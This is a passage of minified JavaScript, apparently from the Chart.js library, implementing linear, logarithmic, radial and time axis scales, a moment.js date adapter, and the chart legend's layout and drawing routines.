1)},getBasePixel:function(){return this.bottom}});rc._defaults={position:"bottom"};var ja=k.isNullOrUndef,Wa=A.extend({getRightValue:function(a){return"string"===typeof a?+a:A.prototype.getRightValue.call(this,a)},handleTickRangeOptions:function(){var a=this.options.ticks;if(a.beginAtZero){var b=k.sign(this.min),c=k.sign(this.max);0>b&&0>c?this.max=0:0<b&&0<c&&(this.min=0)}b=void 0!==a.min||void 0!==a.suggestedMin;c=void 0!==a.max||void 0!==a.suggestedMax;void 0!==a.min?this.min=a.min:void 0!==a.suggestedMin&&
(this.min=null===this.min?a.suggestedMin:Math.min(this.min,a.suggestedMin));void 0!==a.max?this.max=a.max:void 0!==a.suggestedMax&&(this.max=null===this.max?a.suggestedMax:Math.max(this.max,a.suggestedMax));b!==c&&this.min>=this.max&&(b?this.max=this.min+1:this.min=this.max-1);this.min===this.max&&(this.max++,a.beginAtZero||this.min--)},getTickLimit:function(){var a=this.options.ticks,b=a.stepSize;a=a.maxTicksLimit;b?b=Math.ceil(this.max/b)-Math.floor(this.min/b)+1:(b=this._computeTickLimit(),a=a||
11);a&&(b=Math.min(a,b));return b},_computeTickLimit:function(){return Number.POSITIVE_INFINITY},handleDirectionalChanges:k.noop,buildTicks:function(){var a=this.options.ticks,b=this.getTickLimit(),c=b=Math.max(2,b),d=a.min;b=a.max;var e=a.precision;var f=[],g=k.valueOrDefault(a.fixedStepSize,a.stepSize),h=g||1,m=c-1,l=this.min,n=this.max;c=k.niceNum((n-l)/m/h)*h;if(1E-14>c&&ja(d)&&ja(b))b=[l,n];else{var p=Math.ceil(n/c)-Math.floor(l/c);p>m&&(c=k.niceNum(p*c/m/h)*h);g||ja(e)?e=Math.pow(10,k._decimalPlaces(c)):
(e=Math.pow(10,e),c=Math.ceil(c*e)/e);h=Math.floor(l/c)*c;n=Math.ceil(n/c)*c;g&&(!ja(d)&&k.almostWhole(d/c,c/1E3)&&(h=d),!ja(b)&&k.almostWhole(b/c,c/1E3)&&(n=b));p=(n-h)/c;p=k.almostEquals(p,Math.round(p),c/1E3)?Math.round(p):Math.ceil(p);h=Math.round(h*e)/e;n=Math.round(n*e)/e;f.push(ja(d)?h:d);for(d=1;d<p;++d)f.push(Math.round((h+d*c)*e)/e);f.push(ja(b)?n:b);b=f}b=this.ticks=b;this.handleDirectionalChanges();this.max=k.max(b);this.min=k.min(b);a.reverse?(b.reverse(),this.start=this.max,this.end=
this.min):(this.start=this.min,this.end=this.max)},convertTicksToLabels:function(){this.ticksAsNumbers=this.ticks.slice();this.zeroLineIndex=this.ticks.indexOf(0);A.prototype.convertTicksToLabels.call(this)},_configure:function(){var a=this.getTicks(),b=this.min,c=this.max;A.prototype._configure.call(this);this.options.offset&&a.length&&(a=(c-b)/Math.max(a.length-1,1)/2,b-=a,c+=a);this._startValue=b;this._endValue=c;this._valueRange=c-b}}),td={position:"left",ticks:{callback:Fa.formatters.linear}},
sc=Wa.extend({determineDataLimits:function(){var a=this,b=a.options,c=a.chart.data.datasets,d=a._getMatchingVisibleMetas();b=b.stacked;var e={},f=d.length,g,h;a.min=Number.POSITIVE_INFINITY;a.max=Number.NEGATIVE_INFINITY;if(void 0===b)for(g=0;!b&&g<f;++g){var m=d[g];b=void 0!==m.stack}for(g=0;g<f;++g){m=d[g];var l=c[m.index].data;b?Uc(a,e,m,l):Vc(a,m,l)}k.each(e,function(b){h=b.pos.concat(b.neg);a.min=Math.min(a.min,k.min(h));a.max=Math.max(a.max,k.max(h))});a.min=k.isFinite(a.min)&&!isNaN(a.min)?
a.min:0;a.max=k.isFinite(a.max)&&!isNaN(a.max)?a.max:1;a.handleTickRangeOptions()},_computeTickLimit:function(){if(this.isHorizontal())return Math.ceil(this.width/40);var a=k.options._parseFont(this.options.ticks);return Math.ceil(this.height/a.lineHeight)},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(a,b){return this._getScaleLabel(this.chart.data.datasets[b].data[a])},getPixelForValue:function(a){return this.getPixelForDecimal((+this.getRightValue(a)-
this._startValue)/this._valueRange)},getValueForPixel:function(a){return this._startValue+this.getDecimalForPixel(a)*this._valueRange},getPixelForTick:function(a){var b=this.ticksAsNumbers;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a])}});sc._defaults=td;var zb=k.valueOrDefault,G=k.math.log10,ud={position:"left",ticks:{callback:Fa.formatters.logarithmic}},tc=A.extend({determineDataLimits:function(){function a(a){return f?a.xAxisID===b.id:a.yAxisID===b.id}var b=this,c=b.options,d=b.chart,
e=d.data.datasets,f=b.isHorizontal(),g,h;b.min=Number.POSITIVE_INFINITY;b.max=Number.NEGATIVE_INFINITY;b.minNotZero=Number.POSITIVE_INFINITY;var m=c.stacked;if(void 0===m)for(g=0;g<e.length;g++){var l=d.getDatasetMeta(g);if(d.isDatasetVisible(g)&&a(l)&&void 0!==l.stack){m=!0;break}}if(c.stacked||m){var n={};for(g=0;g<e.length;g++){l=d.getDatasetMeta(g);var p=[l.type,void 0===c.stacked&&void 0===l.stack?g:"",l.stack].join(".");if(d.isDatasetVisible(g)&&a(l)){void 0===n[p]&&(n[p]=[]);var q=e[g].data;
var r=0;for(h=q.length;r<h;r++){var u=n[p];m=b._parseValue(q[r]);isNaN(m.min)||isNaN(m.max)||l.data[r].hidden||0>m.min||0>m.max||(u[r]=u[r]||0,u[r]+=m.max)}}}k.each(n,function(a){if(0<a.length){var c=k.min(a);a=k.max(a);b.min=Math.min(b.min,c);b.max=Math.max(b.max,a)}})}else for(g=0;g<e.length;g++)if(l=d.getDatasetMeta(g),d.isDatasetVisible(g)&&a(l))for(q=e[g].data,r=0,h=q.length;r<h;r++)m=b._parseValue(q[r]),isNaN(m.min)||isNaN(m.max)||l.data[r].hidden||0>m.min||0>m.max||(b.min=Math.min(m.min,b.min),
b.max=Math.max(m.max,b.max),0!==m.min&&(b.minNotZero=Math.min(m.min,b.minNotZero)));b.min=k.isFinite(b.min)?b.min:null;b.max=k.isFinite(b.max)?b.max:null;b.minNotZero=k.isFinite(b.minNotZero)?b.minNotZero:null;this.handleTickRangeOptions()},handleTickRangeOptions:function(){var a=this.options.ticks;this.min=Oa(a.min,this.min);this.max=Oa(a.max,this.max);this.min===this.max&&(0!==this.min&&null!==this.min?(this.min=Math.pow(10,Math.floor(G(this.min))-1),this.max=Math.pow(10,Math.floor(G(this.max))+
1)):(this.min=1,this.max=10));null===this.min&&(this.min=Math.pow(10,Math.floor(G(this.max))-1));null===this.max&&(this.max=0!==this.min?Math.pow(10,Math.floor(G(this.min))+1):10);null===this.minNotZero&&(this.minNotZero=0<this.min?this.min:1>this.max?Math.pow(10,Math.floor(G(this.max))):1)},buildTicks:function(){var a=this.options.ticks,b=!this.isHorizontal(),c=Oa(a.min),d=Oa(a.max),e=[];c=zb(c,Math.pow(10,Math.floor(G(this.min))));var f=Math.floor(G(this.max)),g=Math.ceil(this.max/Math.pow(10,f));
if(0===c){var h=Math.floor(G(this.minNotZero));var m=Math.floor(this.minNotZero/Math.pow(10,h));e.push(c);c=m*Math.pow(10,h)}else h=Math.floor(G(c)),m=Math.floor(c/Math.pow(10,h));var l=0>h?Math.pow(10,Math.abs(h)):1;do e.push(c),++m,10===m&&(m=1,++h,l=0<=h?1:l),c=Math.round(m*Math.pow(10,h)*l)/l;while(h<f||h===f&&m<g);d=zb(d,c);e.push(d);e=this.ticks=e;this.max=k.max(e);this.min=k.min(e);a.reverse?(b=!b,this.start=this.max,this.end=this.min):(this.start=this.min,this.end=this.max);b&&e.reverse()},
convertTicksToLabels:function(){this.tickValues=this.ticks.slice();A.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(a,b){return this._getScaleLabel(this.chart.data.datasets[b].data[a])},getPixelForTick:function(a){var b=this.tickValues;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a])},_getFirstTickValue:function(a){var b=Math.floor(G(a));return Math.floor(a/Math.pow(10,b))*Math.pow(10,b)},_configure:function(){var a=this.min,b=0;A.prototype._configure.call(this);0===
a&&(a=this._getFirstTickValue(this.minNotZero),b=zb(this.options.ticks.fontSize,t.global.defaultFontSize)/this._length);this._startValue=G(a);this._valueOffset=b;this._valueRange=(G(this.max)-G(a))/(1-b)},getPixelForValue:function(a){var b=0;a=+this.getRightValue(a);a>this.min&&0<a&&(b=(G(a)-this._startValue)/this._valueRange+this._valueOffset);return this.getPixelForDecimal(b)},getValueForPixel:function(a){a=this.getDecimalForPixel(a);return 0===a&&0===this.min?0:Math.pow(10,this._startValue+(a-
this._valueOffset)*this._valueRange)}});tc._defaults=ud;var Pa=k.valueOrDefault,lb=k.valueAtIndexOrDefault,uc=k.options.resolve,vd={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,borderDash:[],borderDashOffset:0},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:Fa.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(a){return a}}},vc=Wa.extend({setDimensions:function(){this.width=
this.maxWidth;this.height=this.maxHeight;this.paddingTop=kb(this.options)/2;this.xCenter=Math.floor(this.width/2);this.yCenter=Math.floor((this.height-this.paddingTop)/2);this.drawingArea=Math.min(this.height-this.paddingTop,this.width)/2},determineDataLimits:function(){var a=this,b=a.chart,c=Number.POSITIVE_INFINITY,d=Number.NEGATIVE_INFINITY;k.each(b.data.datasets,function(e,f){if(b.isDatasetVisible(f)){var g=b.getDatasetMeta(f);k.each(e.data,function(b,e){var f=+a.getRightValue(b);isNaN(f)||g.data[e].hidden||
(c=Math.min(f,c),d=Math.max(f,d))})}});a.min=c===Number.POSITIVE_INFINITY?0:c;a.max=d===Number.NEGATIVE_INFINITY?0:d;a.handleTickRangeOptions()},_computeTickLimit:function(){return Math.ceil(this.drawingArea/kb(this.options))},convertTicksToLabels:function(){var a=this;Wa.prototype.convertTicksToLabels.call(a);a.pointLabels=a.chart.data.labels.map(function(){var b=k.callback(a.options.pointLabels.callback,arguments,a);return b||0===b?b:""})},getLabelForIndex:function(a,b){return+this.getRightValue(this.chart.data.datasets[b].data[a])},
fit:function(){var a=this.options;if(a.display&&a.pointLabels.display){a=k.options._parseFont(this.options.pointLabels);var b={l:0,r:this.width,t:0,b:this.height-this.paddingTop},c={},d;this.ctx.font=a.string;this._pointLabelSizes=[];var e=this.chart.data.labels.length;for(d=0;d<e;d++){var f=this.getPointPosition(d,this.drawingArea+5);var g=this.ctx,h=a.lineHeight;var m=this.pointLabels[d];m=k.isArray(m)?{w:k.longestText(g,g.font,m),h:m.length*h}:{w:g.measureText(m).width,h:h};this._pointLabelSizes[d]=
m;g=this.getIndexAngle(d);var l=k.toDegrees(g)%360;h=Vb(l,f.x,m.w,0,180);f=Vb(l,f.y,m.h,90,270);h.start<b.l&&(b.l=h.start,c.l=g);h.end>b.r&&(b.r=h.end,c.r=g);f.start<b.t&&(b.t=f.start,c.t=g);f.end>b.b&&(b.b=f.end,c.b=g)}this.setReductions(this.drawingArea,b,c)}else this.setCenterPoint(0,0,0,0)},setReductions:function(a,b,c){var d=b.l/Math.sin(c.l),e=Math.max(b.r-this.width,0)/Math.sin(c.r),f=-b.t/Math.cos(c.t);b=-Math.max(b.b-(this.height-this.paddingTop),0)/Math.cos(c.b);d=Qa(d);e=Qa(e);f=Qa(f);
b=Qa(b);this.drawingArea=Math.min(Math.floor(a-(d+e)/2),Math.floor(a-(f+b)/2));this.setCenterPoint(d,e,f,b)},setCenterPoint:function(a,b,c,d){c+=this.drawingArea;d=this.height-this.paddingTop-d-this.drawingArea;this.xCenter=Math.floor((a+this.drawingArea+(this.width-b-this.drawingArea))/2+this.left);this.yCenter=Math.floor((c+d)/2+this.top+this.paddingTop)},getIndexAngle:function(a){var b=this.chart;a=(360/b.data.labels.length*a+((b.options||{}).startAngle||0))%360;return(0>a?a+360:a)*Math.PI*2/360},
getDistanceFromCenterForValue:function(a){if(k.isNullOrUndef(a))return NaN;var b=this.drawingArea/(this.max-this.min);return this.options.ticks.reverse?(this.max-a)*b:(a-this.min)*b},getPointPosition:function(a,b){var c=this.getIndexAngle(a)-Math.PI/2;return{x:Math.cos(c)*b+this.xCenter,y:Math.sin(c)*b+this.yCenter}},getPointPositionForValue:function(a,b){return this.getPointPosition(a,this.getDistanceFromCenterForValue(b))},getBasePosition:function(a){var b=this.min,c=this.max;return this.getPointPositionForValue(a||
0,this.beginAtZero?0:0>b&&0>c?c:0<b&&0<c?b:0)},_drawGrid:function(){var a=this,b=a.ctx,c=a.options,d=c.gridLines,e=c.angleLines,f=Pa(e.lineWidth,d.lineWidth),g=Pa(e.color,d.color);c.pointLabels.display&&Wc(a);d.display&&k.each(a.ticks,function(b,c){if(0!==c){h=a.getDistanceFromCenterForValue(a.ticksAsNumbers[c]);var e=h,f=a.ctx,g=d.circular,k=a.chart.data.labels.length,m=lb(d.color,c-1),l=lb(d.lineWidth,c-1);if((g||k)&&m&&l){f.save();f.strokeStyle=m;f.lineWidth=l;f.setLineDash&&(f.setLineDash(d.borderDash||
[]),f.lineDashOffset=d.borderDashOffset||0);f.beginPath();if(g)f.arc(a.xCenter,a.yCenter,e,0,2*Math.PI);else for(g=a.getPointPosition(0,e),f.moveTo(g.x,g.y),m=1;m<k;m++)g=a.getPointPosition(m,e),f.lineTo(g.x,g.y);f.closePath();f.stroke();f.restore()}}});if(e.display&&f&&g){b.save();b.lineWidth=f;b.strokeStyle=g;b.setLineDash&&(b.setLineDash(uc([e.borderDash,d.borderDash,[]])),b.lineDashOffset=uc([e.borderDashOffset,d.borderDashOffset,0]));for(e=a.chart.data.labels.length-1;0<=e;e--){var h=a.getDistanceFromCenterForValue(c.ticks.reverse?
a.min:a.max);f=a.getPointPosition(e,h);b.beginPath();b.moveTo(a.xCenter,a.yCenter);b.lineTo(f.x,f.y);b.stroke()}b.restore()}},_drawLabels:function(){var a=this,b=a.ctx,c=a.options.ticks;if(c.display){var d=a.getIndexAngle(0),e=k.options._parseFont(c),f=Pa(c.fontColor,t.global.defaultFontColor),g,h;b.save();b.font=e.string;b.translate(a.xCenter,a.yCenter);b.rotate(d);b.textAlign="center";b.textBaseline="middle";k.each(a.ticks,function(d,k){if(0!==k||c.reverse)g=a.getDistanceFromCenterForValue(a.ticksAsNumbers[k]),
c.showLabelBackdrop&&(h=b.measureText(d).width,b.fillStyle=c.backdropColor,b.fillRect(-h/2-c.backdropPaddingX,-g-e.size/2-c.backdropPaddingY,h+2*c.backdropPaddingX,e.size+2*c.backdropPaddingY)),b.fillStyle=f,b.fillText(d,0,-g)});b.restore()}},_drawTitle:k.noop});vc._defaults=vd;var Ab=k._deprecated,wc=k.options.resolve,wd=k.valueOrDefault,xc=Number.MIN_SAFE_INTEGER||-9007199254740991,nb=Number.MAX_SAFE_INTEGER||9007199254740991,Ra={millisecond:{common:!0,size:1,steps:1E3},second:{common:!0,size:1E3,
steps:60},minute:{common:!0,size:6E4,steps:60},hour:{common:!0,size:36E5,steps:24},day:{common:!0,size:864E5,steps:30},week:{common:!1,size:6048E5,steps:4},month:{common:!0,size:2628E6,steps:12},quarter:{common:!1,size:7884E6,steps:4},year:{common:!0,size:3154E7}},B=Object.keys(Ra),yc=A.extend({initialize:function(){this.mergeTicksOptions();A.prototype.initialize.call(this)},update:function(){var a=this.options,b=a.time||(a.time={});a=this._adapter=new wb._date(a.adapters.date);Ab("time scale",b.format,
"time.format","time.parser");Ab("time scale",b.min,"time.min","ticks.min");Ab("time scale",b.max,"time.max","ticks.max");k.mergeIf(b.displayFormats,a.formats());return A.prototype.update.apply(this,arguments)},getRightValue:function(a){a&&void 0!==a.t&&(a=a.t);return A.prototype.getRightValue.call(this,a)},determineDataLimits:function(){var a=this.chart,b=this._adapter,c=this.options,d=c.time.unit||"day",e=nb,f=xc,g=[],h=[],m=[],l,n;var p=this._getLabels();var q=0;for(l=p.length;q<l;++q)m.push(ca(this,
p[q]));q=0;for(l=(a.data.datasets||[]).length;q<l;++q)if(a.isDatasetVisible(q)){var r=a.data.datasets[q].data;if(k.isObject(r[0]))for(h[q]=[],p=0,n=r.length;p<n;++p){var u=ca(this,r[p]);g.push(u);h[q][p]=u}else if(h[q]=m.slice(0),!t){g=g.concat(m);var t=!0}}else h[q]=[];m.length&&(e=Math.min(e,m[0]),f=Math.max(f,m[m.length-1]));if(g.length){if(1<l){a=g;g={};q=[];l=0;for(t=a.length;l<t;++l)p=a[l],g[p]||(g[p]=!0,q.push(p));a=q.sort(Wb)}else a=g.sort(Wb);g=a;e=Math.min(e,g[0]);f=Math.max(f,g[g.length-
1])}e=ca(this,k.valueOrDefault(c.time.min,c.ticks.min))||e;f=ca(this,k.valueOrDefault(c.time.max,c.ticks.max))||f;e=e===nb?+b.startOf(Date.now(),d):e;f=f===xc?+b.endOf(Date.now(),d)+1:f;this.min=Math.min(e,f);this.max=Math.max(e+1,f);this._table=[];this._timestamps={data:g,datasets:h,labels:m}},buildTicks:function(){var a=this.min,b=this.max,c=this.options,d=c.ticks,e=c.time,f=this._timestamps,g=[],h=this.getLabelCapacity(a),m=d.source,l=c.distribution;if("data"===m||"auto"===m&&"series"===l)f=f.data;
else if("labels"===m)f=f.labels;else{var n=a;f=b;m=this._adapter;var p=this.options;var q=p.time;var r=q.unit||Xb(q.minUnit,n,f,h);var u=wc([q.stepSize,q.unitStepSize,1]),t="week"===r?q.isoWeekday:!1,v=n;q=[];t&&(v=+m.startOf(v,"isoWeek",t));v=+m.startOf(v,t?"day":r);if(m.diff(f,n,r)>1E5*u)throw n+" and "+f+" are too far apart with stepSize of "+u+" "+r;for(n=v;n<f;n=+m.add(n,u,r))q.push(n);n!==f&&"ticks"!==p.bounds||q.push(n);f=q}"ticks"===c.bounds&&f.length&&(a=f[0],b=f[f.length-1]);a=ca(this,k.valueOrDefault(c.time.min,
c.ticks.min))||a;b=ca(this,k.valueOrDefault(c.time.max,c.ticks.max))||b;m=0;for(p=f.length;m<p;++m)r=f[m],r>=a&&r<=b&&g.push(r);this.min=a;this.max=b;if(!(f=e.unit)){if(d.autoSkip)e=Xb(e.minUnit,this.min,this.max,h);else a:{h=g.length;e=e.minUnit;f=this.min;m=this.max;for(p=B.length-1;p>=B.indexOf(e);p--)if(r=B[p],Ra[r].common&&this._adapter.diff(m,f,r)>=h-1){e=r;break a}e=B[e?B.indexOf(e):0]}f=e}this._unit=f;if(d.major.enabled&&"year"!==this._unit)a:{e=B.indexOf(this._unit)+1;for(h=B.length;e<h;++e)if(Ra[B[e]].common){e=
B[e];break a}e=void 0}else e=void 0;this._majorUnit=e;e=this._timestamps.data;p=b;if("linear"!==l&&e.length){l=[];b=[a];h=0;for(f=e.length;h<f;++h)m=e[h],m>a&&m<p&&b.push(m);b.push(p);h=0;for(f=b.length;h<f;++h)e=b[h+1],a=b[h-1],m=b[h],void 0!==a&&void 0!==e&&Math.round((e+a)/2)===m||l.push({time:m,pos:h/(f-1)})}else l=[{time:a,pos:0},{time:p,pos:1}];l=this._table=l;a=b=0;c.offset&&g.length&&(c=la(l,"time",g[0],"pos"),b=1===g.length?1-c:(la(l,"time",g[1],"pos")-c)/2,c=la(l,"time",g[g.length-1],"pos"),
a=1===g.length?c:(c-la(l,"time",g[g.length-2],"pos"))/2);this._offsets={start:b,end:a,factor:1/(b+1+a)};d.reverse&&g.reverse();return Yb(this,g,this._majorUnit)},getLabelForIndex:function(a,b){var c=this._adapter,d=this.chart.data,e=this.options.time,f=d.labels&&a<d.labels.length?d.labels[a]:"";d=d.datasets[b].data[a];k.isObject(d)&&(f=this.getRightValue(d));return e.tooltipFormat?c.format(mb(this,f),e.tooltipFormat):"string"===typeof f?f:c.format(mb(this,f),e.displayFormats.datetime)},tickFormatFunction:function(a,
b,c,d){var e=this.options,f=e.time.displayFormats,g=f[this._unit],h=this._majorUnit;f=f[h];var k=c[b];e=e.ticks;h=h&&f&&k&&k.major;a=this._adapter.format(a,d?d:h?f:g);d=h?e.major:e.minor;return(d=wc([d.callback,d.userCallback,e.callback,e.userCallback]))?d(a,b,c):a},convertTicksToLabels:function(a){var b=[],c;var d=0;for(c=a.length;d<c;++d)b.push(this.tickFormatFunction(a[d].value,d,a));return b},getPixelForOffset:function(a){var b=this._offsets;a=la(this._table,"time",a,"pos");return this.getPixelForDecimal((b.start+
a)*b.factor)},getPixelForValue:function(a,b,c){var d=null;void 0!==b&&void 0!==c&&(d=this._timestamps.datasets[c][b]);null===d&&(d=ca(this,a));if(null!==d)return this.getPixelForOffset(d)},getPixelForTick:function(a){var b=this.getTicks();return 0<=a&&a<b.length?this.getPixelForOffset(b[a].value):null},getValueForPixel:function(a){var b=this._offsets;a=this.getDecimalForPixel(a)/b.factor-b.end;a=la(this._table,"pos",a,"time");return this._adapter._create(a)},_getLabelSize:function(a){var b=this.options.ticks;
a=this.ctx.measureText(a).width;var c=k.toRadians(this.isHorizontal()?b.maxRotation:b.minRotation),d=Math.cos(c);c=Math.sin(c);b=wd(b.fontSize,t.global.defaultFontSize);return{w:a*d+b*c,h:a*c+b*d}},getLabelWidth:function(a){return this._getLabelSize(a).w},getLabelCapacity:function(a){var b=this.options.time,c=b.displayFormats;b=c[b.unit]||c.millisecond;a=this.tickFormatFunction(a,0,Yb(this,[a],this._majorUnit),b);a=this._getLabelSize(a);a=Math.floor(this.isHorizontal()?this.width/a.w:this.height/
a.h);this.options.offset&&a--;return 0<a?a:1}});yc._defaults={position:"bottom",distribution:"linear",bounds:"data",adapters:{},time:{parser:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}};var xd={category:rc,linear:sc,logarithmic:tc,radialLinear:vc,time:yc},yd={datetime:"MMM D, YYYY, h:mm:ss a",millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",
quarter:"[Q]Q - YYYY",year:"YYYY"};wb._date.override("function"===typeof y?{_id:"moment",formats:function(){return yd},parse:function(a,b){"string"===typeof a&&"string"===typeof b?a=y(a,b):a instanceof y||(a=y(a));return a.isValid()?a.valueOf():null},format:function(a,b){return y(a).format(b)},add:function(a,b,c){return y(a).add(b,c).valueOf()},diff:function(a,b,c){return y(a).diff(y(b),c)},startOf:function(a,b,c){a=y(a);return"isoWeek"===b?a.isoWeekday(c).valueOf():a.startOf(b).valueOf()},endOf:function(a,
b){return y(a).endOf(b).valueOf()},_create:function(a){return y(a)}}:{});t._set("global",{plugins:{filler:{propagate:!0}}});var zd={dataset:function(a){var b=a.fill;a=a.chart;var c=a.getDatasetMeta(b),d=c&&a.isDatasetVisible(b)&&c.dataset._children||[],e=d.length||0;return e?function(a,b){return b<e&&d[b]._view||null}:null},boundary:function(a){var b=a.boundary,c=b?b.x:null,d=b?b.y:null;return k.isArray(b)?function(a,c){return b[c]}:function(a){return{x:null===c?a.x:c,y:null===d?a.y:d}}}},Ad=k.rtl.getRtlAdapter,
V=k.noop,W=k.valueOrDefault;t._set("global",{legend:{display:!0,position:"top",align:"center",fullWidth:!0,reverse:!1,weight:1E3,onClick:function(a,b){var c=b.datasetIndex,d=this.chart,e=d.getDatasetMeta(c);e.hidden=null===e.hidden?!d.data.datasets[c].hidden:null;d.update()},onHover:null,onLeave:null,labels:{boxWidth:40,padding:10,generateLabels:function(a){var b=a.data.datasets,c=a.options.legend||{},d=c.labels&&c.labels.usePointStyle;return a._getSortedDatasetMetas().map(function(c){var e=c.controller.getStyle(d?
0:void 0);return{text:b[c.index].label,fillStyle:e.backgroundColor,hidden:!a.isDatasetVisible(c.index),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,rotation:e.rotation,datasetIndex:c.index}},this)}}},legendCallback:function(a){var b=document.createElement("ul"),c=a.data.datasets,d;b.setAttribute("class",a.id+"-legend");a=0;for(d=c.length;a<d;a++){var e=b.appendChild(document.createElement("li"));
var f=e.appendChild(document.createElement("span"));f.style.backgroundColor=c[a].backgroundColor;c[a].label&&e.appendChild(document.createTextNode(c[a].label))}return b.outerHTML}});var ac=K.extend({initialize:function(a){k.extend(this,a);this.legendHitBoxes=[];this._hoveredItem=null;this.doughnutMode=!1},beforeUpdate:V,update:function(a,b,c){this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=c;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeBuildLabels();
this.buildLabels();this.afterBuildLabels();this.beforeFit();this.fit();this.afterFit();this.afterUpdate();return this.minSize},afterUpdate:V,beforeSetDimensions:V,setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0;this.minSize={width:0,height:0}},afterSetDimensions:V,beforeBuildLabels:V,buildLabels:function(){var a=
this,b=a.options.labels||{},c=k.callback(b.generateLabels,[a.chart],a)||[];b.filter&&(c=c.filter(function(c){return b.filter(c,a.chart.data)}));a.options.reverse&&c.reverse();a.legendItems=c},afterBuildLabels:V,beforeFit:V,fit:function(){var a=this.options,b=a.labels;a=a.display;var c=this.ctx,d=k.options._parseFont(b),e=d.size,f=this.legendHitBoxes=[],g=this.minSize,h=this.isHorizontal();h?(g.width=this.maxWidth,g.height=a?10:0):(g.width=a?10:0,g.height=this.maxHeight);if(a){c.font=d.string;if(h){var m=
this.lineWidths=[0],l=0;c.textAlign="left";c.textBaseline="middle";k.each(this.legendItems,function(a,d){var h=(b.usePointStyle&&b.boxWidth>e?e:b.boxWidth)+e/2+c.measureText(a.text).width;if(0===d||m[m.length-1]+h+2*b.padding>g.width)l+=e+b.padding,m[m.length-(0<d?0:1)]=0;f[d]={left:0,top:0,width:h,height:e};m[m.length-1]+=h+b.padding});g.height+=l}else{var n=b.padding,p=this.columnWidths=[],q=this.columnHeights=[],r=b.padding,u=0,t=0;k.each(this.legendItems,function(a,d){var h=(b.usePointStyle&&
b.boxWidth>e?e:b.boxWidth)+e/2+c.measureText(a.text).width;0<d&&t+e+2*n>g.height&&(r+=u+b.padding,p.push(u),q.push(t),t=u=0);u=Math.max(u,h);t+=e+n;f[d]={left:0,top:0,width:h,height:e}});r+=u;p.push(u);q.push(t);g.width+=r}this.width=g.width;this.height=g.height}else this.width=g.width=this.height=g.height=0},afterFit:V,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var a,b,c,d=this,e=d.options,f=e.labels,g=t.global,h=g.defaultColor,
m=g.elements.line,l=d.height,n=d.columnHeights,p=d.width,q=d.lineWidths;if(e.display){var r=Ad(e.rtl,d.left,d.minSize.width),u=d.ctx;g=W(f.fontColor,g.defaultFontColor);var v=k.options._parseFont(f),w=v.size;u.textAlign=r.textAlign("left");u.textBaseline="middle";u.lineWidth=.5;u.strokeStyle=g;u.fillStyle=g;u.font=v.string;var x=f.usePointStyle&&f.boxWidth>w?w:f.boxWidth,y=d.legendHitBoxes,A=function(a,b){switch(e.align){case "start":return f.padding;case "end":return a-b;default:return(a-b+f.padding)/
2}},B=d.isHorizontal();B?(a=d.left+A(p,q[0]),b=d.top+f.padding,c=0):(a=d.left+f.padding,b=d.top+A(l,n[0]),c=0);k.rtl.overrideTextDirection(d.ctx,e.textDirection);var C=w+f.padding;k.each(d.legendItems,function(e,g){var t=u.measureText(e.text).width,v=x+w/2+t,D=a,z=b;r.setWidth(d.minSize.width);B?0<g&&D+v+f.padding>d.left+d.minSize.width&&(z=b+=C,c++,D=a=d.left+A(p,q[c])):0<g&&z+C>d.top+d.minSize.height&&(D=a=D+d.columnWidths[c]+f.padding,c++,z=b=d.top+A(l,n[c]));D=r.x(D);var E=z;if(!(isNaN(x)||0>=
x)){u.save();var F=W(e.lineWidth,m.borderWidth);u.fillStyle=W(e.fillStyle,h);u.lineCap=W(e.lineCap,m.borderCapStyle);u.lineDashOffset=W(e.lineDashOffset,m.borderDashOffset);u.lineJoin=W(e.lineJoin,m.borderJoinStyle);u.lineWidth=F;u.strokeStyle=W(e.strokeStyle,h);u.setLineDash&&u.setLineDash(W(e.lineDash,m.borderDash));if(f&&f.usePointStyle){F=x*Math.SQRT2/2;var G=r.xPlus(D,x/2);k.canvas.drawPoint(u,e.pointStyle,F,G,E+w/2,e.rotation)}else u.fillRect(r.leftForLtr(D,x),E,x,w),0!==F&&u.strokeRect(r.leftForLtr(D,
x),E,x,w);u.restore()}y[g].left=r.leftForLtr(D,y[g].width);y[g].top=z;E=w/2;D=r.xPlus(D,x+E);z+=E;u.fillText(e.text,D,z);e.hidden&&(u.beginPath(),u.lineWidth=2,u.moveTo(D,z),u.lineTo(r.xPlus(D,t),z),u.stroke());B?a+=v+f.padding:b+=C});k.rtl.restoreTextDirection(d.ctx,e.textDirection)}},_getLegendItemAt:function(a,b){var c;if(a>=this.left&&a<=this.right&&b>=this.top&&b<=this.bottom){var d=this.legendHitBoxes;for(c=0;c<d.length;++c){var e=d[c];if(a>=e.left&&a<=e.left+e.width&&b>=e.top&&b<=e.top+e.height)return this.legendItems[c]}}return null},
